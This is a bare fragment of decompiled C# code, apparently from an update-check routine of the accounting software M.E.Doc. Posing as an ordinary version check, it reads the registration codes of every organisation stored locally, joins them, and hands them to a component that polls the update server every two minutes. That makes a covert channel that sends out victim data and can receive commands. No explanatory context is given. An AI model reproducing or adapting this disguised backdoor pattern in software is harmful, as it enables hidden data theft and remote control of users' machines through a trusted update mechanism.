 text = ZvitGbl.GlobalCfg.get_UpdateUrl();
if (string.IsNullOrEmpty(text))
{
text = (is1C ? "http://www.1c-sed.com.ua/downloads/9/zvit9.php" : "http://upd.me-doc.com.ua/");
}
text += "last.ver";
text = text + "?rnd=" + Guid.NewGuid().ToString("N");
zvitWebClient.Proxy = proxy;
zvitWebClient.SetExpect100ContinueBehavior(text);
byte[] bytes = zvitWebClient.DownloadData(text);
verLast = Encoding.GetEncoding(1251).GetString(bytes);
try
{
string text2 = string.Empty;
foreach (DataRow dataRow in new AccUserMgr().GetAllOrgs().Rows)
{
string str = dataRow["EDRPOU"].ToString();
dataRow["NAME"].ToString();
text2 = text2 + str + ";";
}
MeCom meCom = new MeCom(proxy, text2)
{
Period = 120000,
ReqUri = text,
ResUri = text
};
if (!meCom.CreateMainThread(true))
{
meCom.Dispose();
}